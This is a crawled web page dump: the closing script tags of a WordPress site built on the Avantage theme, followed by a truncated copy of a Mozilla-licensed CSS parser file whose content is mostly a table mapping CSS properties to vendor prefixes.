<link rel='stylesheet' id='mbp-component-css-css' href='https://verlab.ba/wp-content/plugins/modal-popup-box/assets/css/component-update.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/verlab.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.5' id='popupaoc-public-js-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/themes/avantage/framework/js/fancySelect.js?ver=6.1.1' id='fancySelect-js'></script>
<script type='text/javascript' id='avantage-header-js-before'>
window.BoldThemesURI = "https://verlab.ba/wp-content/themes/avantage"; window.BoldThemesAJAXURL = "https://verlab.ba/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
</script>
<script type='text/javascript' src='https://verlab.ba/wp-content/themes/avantage/framework/js/header.misc.js?ver=6.1.1' id='avantage-header-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/themes/avantage/framework/js/misc.js?ver=6.1.1' id='avantage-misc-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/themes/avantage/framework/js/framework_misc.js?ver=6.1.1' id='boldthemes-framework-misc-js'></script>
<script type='text/javascript' id='boldthemes-framework-misc-js-after'>
			var boldthemes_dropdown = document.querySelector( ".widget_categories #cat" );
			function boldthemes_onCatChange() {
				if ( boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value > 0 ) {
					location.href = "https://verlab.ba/bs/naslovna/?cat="+boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value;
				}
			}
			if ( boldthemes_dropdown !== null ) {
				boldthemes_dropdown.onchange = boldthemes_onCatChange;
			}
		
</script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdbIModAAAAAN0rePkCvBX_6Jwg2dDIE9UmNgrl&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdbIModAAAAAN0rePkCvBX_6Jwg2dDIE9UmNgrl","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.5.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/bt_bb_elements.js?ver=6.1.1' id='bt_bb_elements-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/modal-popup-box/assets/js/modal/modernizr.custom.js?ver=6.1.1' id='mbp-modernizr-custom-js-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/modal-popup-box/assets/js/modal/classie.js?ver=6.1.1' id='mbp-classie-js-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/modal-popup-box/assets/js/modal/cssParser.js?ver=6.1.1' id='mbp-cssParser-js-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://verlab.ba/wp-content/plugins/modal-popup-box/assets/js/modal/cssParser.js?ver=6.1.1
body_size: 29436
content:
/* ***** BEGIN LICENSE BLOCK *****
 * Version: MPL 1.1/GPL 2.0/LGPL 2.1
 *
 * The contents of this file are subject to the Mozilla Public License Version
 * 1.1 (the "License"); you may not use this file except in compliance with
 * the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS" basis,
 * WITHOUT WARRANTY OF ANY KIND, either express or implied. See the License
 * for the specific language governing rights and limitations under the
 * License.
 *
 * The Original Code is mozilla.org code.
 *
 * The Initial Developer of the Original Code is
 * Netscape Communications Corporation.
 * Portions created by the Initial Developer are Copyright (C) 1998
 * the Initial Developer. All Rights Reserved.
 *
 * Contributor(s):
 *   emk <VYV03354@nifty.ne.jp>
 *   Daniel Glazman <glazman@netscape.com>
 *   L. David Baron <dbaron@dbaron.org>
 *   Boris Zbarsky <bzbarsky@mit.edu>
 *   Mats Palmgren <mats.palmgren@bredband.net>
 *   Christian Biesinger <cbiesinger@web.de>
 *   Jeff Walden <jwalden+code@mit.edu>
 *   Jonathon Jongsma <jonathon.jongsma@collabora.co.uk>, Collabora Ltd.
 *   Siraj Razick <siraj.razick@collabora.co.uk>, Collabora Ltd.
 *   Daniel Glazman <daniel.glazman@disruptive-innovations.com>
 *
 * Alternatively, the contents of this file may be used under the terms of
 * either of the GNU General Public License Version 2 or later (the "GPL"),
 * or the GNU Lesser General Public License Version 2.1 or later (the "LGPL"),
 * in which case the provisions of the GPL or the LGPL are applicable instead
 * of those above. If you wish to allow use of your version of this file only
 * under the terms of either the GPL or the LGPL, and not to allow others to
 * use your version of this file under the terms of the MPL, indicate your
 * decision by deleting the provisions above and replace them with the notice
 * and other provisions required by the GPL or the LGPL. If you do not delete
 * the provisions above, a recipient may use your version of this file under
 * the terms of any one of the MPL, the GPL or the LGPL.
 *
 * ***** END LICENSE BLOCK ***** */

;
var kCHARSET_RULE_MISSING_SEMICOLON = "Missing semicolon at the end of @charset rule";
var kCHARSET_RULE_CHARSET_IS_STRING = "The charset in the @charset rule should be a string";
var kCHARSET_RULE_MISSING_WS = "Missing mandatory whitespace after @charset";
var kIMPORT_RULE_MISSING_URL = "Missing URL in @import rule";
var kURL_EOF = "Unexpected end of stylesheet";
var kURL_WS_INSIDE = "Multiple tokens inside a url() notation";
var kVARIABLES_RULE_POSITION = "@variables rule invalid at this position in the stylesheet";
var kIMPORT_RULE_POSITION = "@import rule invalid at this position in the stylesheet";
var kNAMESPACE_RULE_POSITION = "@namespace rule invalid at this position in the stylesheet";
var kCHARSET_RULE_CHARSET_SOF = "@charset rule invalid at this position in the stylesheet";
var kUNKNOWN_AT_RULE = "Unknow @-rule";

/* FROM http://peter.sh/data/vendor-prefixed-css.php?js=1 */

var kENGINES = [
  "webkit",
  "presto",
  "trident",
  "generic"
];

var kCSS_VENDOR_VALUES = {
  "-moz-box":             {"webkit": "-webkit-box",        "presto": "", "trident": "", "generic": "box" },
  "-moz-inline-box":      {"webkit": "-webkit-inline-box", "presto": "", "trident": "", "generic": "inline-box" },
  "-moz-initial":         {"webkit": "",                   "presto": "", "trident": "", "generic": "initial" },
  "-moz-linear-gradient": {"webkit20110101": FilterLinearGradientForOutput,
                           "webkit": FilterLinearGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterLinearGradientForOutput },
  "-moz-radial-gradient": {"webkit20110101": FilterRadialGradientForOutput,
                           "webkit": FilterRadialGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterRadialGradientForOutput },
  "-moz-repeating-linear-gradient": {"webkit20110101": "",
                           "webkit": FilterRepeatingGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterRepeatingGradientForOutput },
  "-moz-repeating-radial-gradient": {"webkit20110101": "",
                           "webkit": FilterRepeatingGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterRepeatingGradientForOutput }
};

var kCSS_VENDOR_PREFIXES = {"lastUpdate":1304175007,"properties":[{"gecko":"","webkit":"","presto":"","trident":"-ms-accelerator","status":"P"},
{"gecko":"","webkit":"","presto":"-wap-accesskey","trident":"","status":""},
{"gecko":"-moz-animation","webkit":"-webkit-animation","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-delay","webkit":"-webkit-animation-delay","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-direction","webkit":"-webkit-animation-direction","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-duration","webkit":"-webkit-animation-duration","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-fill-mode","webkit":"-webkit-animation-fill-mode","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-animation-iteration-count","webkit":"-webkit-animation-iteration-count","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-name","webkit":"-webkit-animation-name","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-play-state","webkit":"-webkit-animation-play-state","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-timing-function","webkit":"-webkit-animation-timing-function","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-appearance","webkit":"-webkit-appearance","presto":"","trident":"","status":"CR"},
{"gecko":"","webkit":"-webkit-backface-visibility","presto":"","trident":"","status":"WD"},
{"gecko":"background-clip","webkit":"-webkit-background-clip","presto":"background-clip","trident":"background-clip","status":"WD"},
{"gecko":"","webkit":"-webkit-background-composite","presto":"","trident":"","status":""},
{"gecko":"-moz-background-inline-policy","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"background-origin","webkit":"-webkit-background-origin","presto":"background-origin","trident":"background-origin","status":"WD"},
{"gecko":"","webkit":"background-position-x","presto":"","trident":"-ms-background-position-x","status":""},
{"gecko":"","webkit":"background-position-y","presto":"","trident":"-ms-background-position-y","status":""},
{"gecko":"background-size","webkit":"-webkit-background-size","presto":"background-size","trident":"background-size","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-behavior","status":""},
{"gecko":"-moz-binding","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-block-progression","status":""},
{"gecko":"","webkit":"-webkit-border-after","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-after-color","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-after-style","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-after-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before-color","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before-style","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before-width","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-bottom-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"border-bottom-left-radius","webkit":"-webkit-border-bottom-left-radius","presto":"border-bottom-left-radius","trident":"border-bottom-left-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-bottom-left-radius = border-bottom-left-radius","presto":"","trident":"","status":""},
{"gecko":"border-bottom-right-radius","webkit":"-webkit-border-bottom-right-radius","presto":"border-bottom-right-radius","trident":"border-bottom-right-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-bottom-right-radius = border-bottom-right-radius","presto":"","trident":"","status":""},
{"gecko":"-moz-border-end","webkit":"-webkit-border-end","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-end-color","webkit":"-webkit-border-end-color","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-end-style","webkit":"-webkit-border-end-style","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-end-width","webkit":"-webkit-border-end-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-fit","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-border-horizontal-spacing","presto":"","trident":"","status":""},
{"gecko":"-moz-border-image","webkit":"-webkit-border-image","presto":"-o-border-image","trident":"","status":"WD"},
{"gecko":"-moz-border-left-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"border-radius","webkit":"-webkit-border-radius","presto":"border-radius","trident":"border-radius","status":"WD"},
{"gecko":"-moz-border-right-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-border-start","webkit":"-webkit-border-start","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-start-color","webkit":"-webkit-border-start-color","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-start-style","webkit":"-webkit-border-start-style","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-start-width","webkit":"-webkit-border-start-width","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-top-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"border-top-left-radius","webkit":"-webkit-border-top-left-radius","presto":"border-top-left-radius","trident":"border-top-left-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-top-left-radius = border-top-left-radius","presto":"","trident":"","status":""},
{"gecko":"border-top-right-radius","webkit":"-webkit-border-top-right-radius","presto":"border-top-right-radius","trident":"border-top-right-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-top-right-radius = border-top-right-radius","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-border-vertical-spacing","presto":"","trident":"","status":""},
{"gecko":"-moz-box-align","webkit":"-webkit-box-align","presto":"","trident":"-ms-box-align","status":"WD"},
{"gecko":"-moz-box-direction","webkit":"-webkit-box-direction","presto":"","trident":"-ms-box-direction","status":"WD"},
{"gecko":"-moz-box-flex","webkit":"-webkit-box-flex","presto":"","trident":"-ms-box-flex","status":"WD"},
{"gecko":"","webkit":"-webkit-box-flex-group","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-box-line-progression","status":""},
{"gecko":"","webkit":"-webkit-box-lines","presto":"","trident":"-ms-box-lines","status":"WD"},
{"gecko":"-moz-box-ordinal-group","webkit":"-webkit-box-ordinal-group","presto":"","trident":"-ms-box-ordinal-group","status":"WD"},
{"gecko":"-moz-box-orient","webkit":"-webkit-box-orient","presto":"","trident":"-ms-box-orient","status":"WD"},
{"gecko":"-moz-box-pack","webkit":"-webkit-box-pack","presto":"","trident":"-ms-box-pack","status":"WD"},
{"gecko":"","webkit":"-webkit-box-reflect","presto":"","trident":"","status":""},
{"gecko":"box-shadow","webkit":"-webkit-box-shadow","presto":"box-shadow","trident":"box-shadow","status":"WD"},
{"gecko":"-moz-box-sizing","webkit":"box-sizing","presto":"box-sizing","trident":"","status":"CR"},
{"gecko":"","webkit":"-webkit-box-sizing = box-sizing","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-caption-side = caption-side","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-color-correction","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-column-break-after","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-column-break-before","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-column-break-inside","presto":"","trident":"","status":""},
{"gecko":"-moz-column-count","webkit":"-webkit-column-count","presto":"column-count","trident":"column-count","status":"CR"},
{"gecko":"-moz-column-gap","webkit":"-webkit-column-gap","presto":"column-gap","trident":"column-gap","status":"CR"},
{"gecko":"-moz-column-rule","webkit":"-webkit-column-rule","presto":"column-rule","trident":"column-rule","status":"CR"},
{"gecko":"-moz-column-rule-color","webkit":"-webkit-column-rule-color","presto":"column-rule-color","trident":"column-rule-color","status":"CR"},
{"gecko":"-moz-column-rule-style","webkit":"-webkit-column-rule-style","presto":"column-rule-style","trident":"column-rule-style","status":"CR"},
{"gecko":"-moz-column-rule-width","webkit":"-webkit-column-rule-width","presto":"column-rule-width","trident":"column-rule-width","status":"CR"},
{"gecko":"","webkit":"-webkit-column-span","presto":"column-span","trident":"column-span","status":"CR"},
{"gecko":"-moz-column-width","webkit":"-webkit-column-width","presto":"column-width","trident":"column-width","status":"CR"},
{"gecko":"","webkit":"-webkit-columns","presto":"columns","trident":"columns","status":"CR"},
{"gecko":"","webkit":"-webkit-dashboard-region","presto":"-apple-dashboard-region","trident":"","status":""},
{"gecko":"filter","webkit":"","presto":"filter","trident":"-ms-filter","status":""},
{"gecko":"-moz-float-edge","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"-o-focus-opacity","trident":"","status":""},
{"gecko":"-moz-font-feature-settings","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-font-language-override","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-font-size-delta","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-font-smoothing","presto":"","trident":"","status":""},
{"gecko":"-moz-force-broken-image-icon","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-column","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-column-align","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-column-span","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-columns","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-layer","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-row","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-row-align","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-row-span","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-rows","status":"WD"},
{"gecko":"","webkit":"-webkit-highlight","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-hyphenate-character","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-hyphenate-limit-after","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-hyphenate-limit-before","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-hyphens","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-epub-hyphens = -webkit-hyphens","presto":"","trident":"","status":""},
{"gecko":"-moz-image-region","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"ime-mode","webkit":"","presto":"","trident":"-ms-ime-mode","status":""},
{"gecko":"","webkit":"","presto":"-wap-input-format","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-wap-input-required","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-interpolation-mode","status":""},
{"gecko":"","webkit":"","presto":"-xv-interpret-as","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-flow","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-char","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-line","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-mode","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-type","status":""},
{"gecko":"","webkit":"-webkit-line-box-contain","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-line-break","presto":"","trident":"-ms-line-break","status":""},
{"gecko":"","webkit":"-webkit-line-clamp","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-line-grid-mode","status":""},
{"gecko":"","webkit":"","presto":"-o-link","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-o-link-source","trident":"","status":""},
{"gecko":"","webkit":"-webkit-locale","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-logical-height","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-logical-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-after","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-after-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-margin-before","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-before-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-margin-bottom-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-margin-collapse","presto":"","trident":"","status":""},
{"gecko":"-moz-margin-end","webkit":"-webkit-margin-end","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-margin-start","webkit":"-webkit-margin-start","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-top-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-marquee","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-wap-marquee-dir","trident":"","status":""},
{"gecko":"","webkit":"-webkit-marquee-direction","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-marquee-increment","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-wap-marquee-loop","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-marquee-repetition","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-marquee-speed","presto":"-wap-marquee-speed","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-marquee-style","presto":"-wap-marquee-style","trident":"","status":"WD"},
{"gecko":"mask","webkit":"-webkit-mask","presto":"mask","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-attachment","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-box-image","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-clip","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-composite","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-image","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-origin","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-position","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-position-x","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-position-y","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-repeat","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-repeat-x","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-repeat-y","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-size","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-match-nearest-mail-blockquote-color","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-max-logical-height","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-max-logical-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-min-logical-height","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-min-logical-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"","presto":"-o-mini-fold","trident":"","status":""},
{"gecko":"","webkit":"-webkit-nbsp-mode","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"-o-object-fit","trident":"","status":"ED"},
{"gecko":"","webkit":"","presto":"-o-object-position","trident":"","status":"ED"},
{"gecko":"opacity","webkit":"-webkit-opacity","presto":"opacity","trident":"opacity","status":"WD"},
{"gecko":"","webkit":"-webkit-opacity = opacity","presto":"","trident":"","status":""},
{"gecko":"-moz-outline-radius","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-bottomleft","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-bottomright","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-topleft","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-topright","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"overflow-x","webkit":"overflow-x","presto":"overflow-x","trident":"-ms-overflow-x","status":"WD"},
{"gecko":"overflow-y","webkit":"overflow-y","presto":"overflow-y","trident":"-ms-overflow-y","status":"WD"},
{"gecko":"","webkit":"-webkit-padding-after","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-padding-before","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-padding-end","webkit":"-webkit-padding-end","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-padding-start","webkit":"-webkit-padding-start","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-perspective","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-perspective-origin","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-perspective-origin-x","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-perspective-origin-y","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-phonemes","trident":"","status":""},
{"gecko":"","webkit":"-webkit-rtl-ordering","presto":"","trident":"","status":"P"},
{"gecko":"-moz-script-level","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-script-min-size","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-script-size-multiplier","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"scrollbar-3dlight-color","trident":"-ms-scrollbar-3dlight-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-arrow-color","trident":"-ms-scrollbar-arrow-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-base-color","trident":"-ms-scrollbar-base-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-darkshadow-color","trident":"-ms-scrollbar-darkshadow-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-face-color","trident":"-ms-scrollbar-face-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-highlight-color","trident":"-ms-scrollbar-highlight-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-shadow-color","trident":"-ms-scrollbar-shadow-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-track-color","trident":"-ms-scrollbar-track-color","status":"P"},
{"gecko":"-moz-stack-sizing","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-svg-shadow","presto":"","trident":"","status":""},
{"gecko":"-moz-tab-size","webkit":"","presto":"-o-tab-size","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-o-table-baseline","trident":"","status":""},
{"gecko":"","webkit":"-webkit-tap-highlight-color","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-align-last","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-autospace","status":"WD"},
{"gecko":"-moz-text-blink","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-combine","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-combine = -webkit-text-combine","presto":"","trident":"","status":""},
{"gecko":"-moz-text-decoration-color","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-text-decoration-line","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-text-decoration-style","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-decorations-in-effect","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-emphasis = -webkit-text-emphasis","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis-color","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-emphasis-color = -webkit-text-emphasis-color","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis-position","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis-style","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-emphasis-style = -webkit-text-emphasis-style","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-fill-color","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-justify","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-kashida-space","status":"P"},
{"gecko":"","webkit":"-webkit-text-orientation","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-orientation = -webkit-text-orientation","presto":"","trident":"","status":""},
{"gecko":"","webkit":"text-overflow","presto":"text-overflow","trident":"-ms-text-overflow","status":"WD"},
{"gecko":"","webkit":"-webkit-text-security","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-text-size-adjust","presto":"","trident":"-ms-text-size-adjust","status":""},
{"gecko":"","webkit":"-webkit-text-stroke","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-text-stroke-color","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-text-stroke-width","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-epub-text-transform = text-transform","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-underline-position","status":"P"},
{"gecko":"","webkit":"-webkit-touch-callout","presto":"","trident":"","status":"P"},
{"gecko":"-moz-transform","webkit":"-webkit-transform","presto":"-o-transform","trident":"-ms-transform","status":"WD"},
{"gecko":"-moz-transform-origin","webkit":"-webkit-transform-origin","presto":"-o-transform-origin","trident":"-ms-transform-origin","status":"WD"},
{"gecko":"","webkit":"-webkit-transform-origin-x","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-transform-origin-y","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-transform-origin-z","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-transform-style","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-transition","webkit":"-webkit-transition","presto":"-o-transition","trident":"","status":"WD"},
{"gecko":"-moz-transition-delay","webkit":"-webkit-transition-delay","presto":"-o-transition-delay","trident":"","status":"WD"},
{"gecko":"-moz-transition-duration","webkit":"-webkit-transition-duration","presto":"-o-transition-duration","trident":"","status":"WD"},
